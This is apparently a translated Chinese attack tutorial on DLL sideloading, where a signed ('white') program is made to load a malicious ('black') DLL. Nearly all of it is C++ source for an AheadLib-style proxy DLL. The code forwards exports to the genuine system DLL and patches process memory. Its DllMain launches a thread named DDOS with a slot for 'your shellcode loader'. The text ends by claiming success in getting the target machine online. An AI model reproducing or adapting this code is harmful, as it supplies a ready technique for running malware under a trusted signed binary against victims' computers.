
How to use
Application EXE unsigned white program, call their own compiled black DLL, here to QQ housekeeper function as a case, the implementation of the source code is as follows
extern "C" __declspec(dllexport) void test();
DWORD WINAPI DDOS(LPVOID lpParameter)
{
your shellcode loader
}
static
HMODULE g_OldModule = NULL;
VOID WINAPI Free()
{
if (g_OldModule)
{
FreeLibrary(g_OldModule);
}
}
BOOL WINAPI Load()
{
TCHAR tzPath[MAX_PATH];
TCHAR tzTemp[MAX_PATH * 2];
//GetModuleFileName(NULL,tzPath,MAX_PATH);
//PathRemoveFileSpec(tzPath);
GetSystemDirectory(tzPath, MAX_PATH);
lstrcat(tzPath, TEXT("\\dllname.dll"));
g_OldModule = LoadLibrary(tzPath);
if (g_OldModule == NULL)
{
wsprintf(tzTemp, TEXT("无法找到模块 %s,程序无法正常运行"), tzPath);
MessageBox(NULL, tzTemp, TEXT("AheadLib"), MB_ICONSTOP);
}
return (g_OldModule != NULL);
}
FARPROC WINAPI GetAddress(PCSTR pszProcName)
{
FARPROC fpAddress;
CHAR szProcName[64];
TCHAR tzTemp[MAX_PATH];
fpAddress = GetProcAddress(g_OldModule, pszProcName);
if (fpAddress == NULL)
{
if (HIWORD(pszProcName) == 0)
{
wsprintfA(szProcName, "#%d", pszProcName);
pszProcName = szProcName;
}
wsprintf(tzTemp, TEXT("无法找到函数 %hs,程序无法正常运行"), pszProcName);
MessageBox(NULL, tzTemp, TEXT("AheadLib"), MB_ICONSTOP);
ExitProcess(-2);
}
return fpAddress;
}
BOOL WINAPI Init()
{
pfnAheadLib_GetVgaAllInfo = GetAddress("GetVgaAllInfo");
pfnAheadLib_GetVgaTemp = GetAddress("GetVgaTemp");
return TRUE;
}
DWORD WINAPI ThreadProc(LPVOID lpThreadParameter)
{
HANDLE hProcess;
PVOID addr1 = reinterpret_cast<PVOID>(0x00401000);
BYTE data1[] = { 0x90, 0x90, 0x90, 0x90 };
hProcess = OpenProcess(PROCESS_VM_OPERATION | PROCESS_VM_READ | PROCESS_VM_WRITE, FALSE, GetCurrentProcessId());
if (hProcess)
{
WriteProcessMemory(hProcess, addr1, data1, sizeof(data1), NULL);
CloseHandle(hProcess);
}
return 0;
}
BOOL APIENTRY DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
{
HANDLE threadHandle;
threadHandle = CreateThread(NULL, 0, DDOS, NULL, 0, NULL);
if (dwReason == DLL_PROCESS_ATTACH)
{
DisableThreadLibraryCalls(hModule);
if (Load() && Init())
{
TCHAR szAppName[MAX_PATH] = TEXT("MyApp.exe");
TCHAR szCurName[MAX_PATH];
GetModuleFileName(NULL, szCurName, MAX_PATH);
PathStripPath(szCurName);
if (StrCmpI(szCurName, szAppName) == 0)
{
HANDLE hThread = CreateThread(NULL, NULL, ThreadProc, NULL, NULL, NULL);
if (hThread)
{
CloseHandle(hThread);
}
}
}
}
else if (dwReason == DLL_PROCESS_DETACH)
{
Free();
}
return TRUE;
}
EXTERN_C __declspec(naked) void __cdecl AheadLib_GetVgaAllInfo(void)
{
__asm jmp pfnAheadLib_GetVgaAllInfo;
}
EXTERN_C __declspec(naked) void __cdecl AheadLib_GetVgaTemp(void)
{
__asm jmp pfnAheadLib_GetVgaTemp;
}
void test()
{
MessageBox(NULL, L"XXX", L"YYY", MB_OK);
HINSTANCE hDllInst = LoadLibrary(L"dllname.dll");
if (hDllInst)
{
typedef DWORD(WINAPI *EXPFUNC)();
EXPFUNC exportFunc = NULL;
exportFunc = (EXPFUNC)GetProcAddress(hDllInst, "test");
if (exportFunc)
{
exportFunc();
}
FreeLibrary(hDllInst);
}
return;
}Final result
Use the signed white program to call the black DLL successfully online the target machine